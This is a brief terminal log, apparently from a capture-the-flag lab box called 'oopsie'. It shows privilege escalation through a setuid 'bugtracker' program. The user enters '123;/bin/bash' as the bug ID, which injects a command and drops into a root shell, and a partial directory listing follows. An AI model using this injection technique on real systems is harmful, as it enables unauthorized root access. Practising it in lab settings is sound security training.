 robert@oopsie:/usr/bin$ ./bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 123;/bin/bash
---------------
cat: /root/reports/123: No such file or directory
root@oopsie:/usr/bin# dir
[ cpan5.26-x86_64-linux-gnu gpgparsemail
aa-enabled cpp gpgsm
aa-exec cpp-7 gpgsplit
ab c_rehash gpgv
acpi_listen crontab gpg-wks-server
add-apt-repository csplit gpg-zip
addpart ctail gpic
addr2line ctstat gprof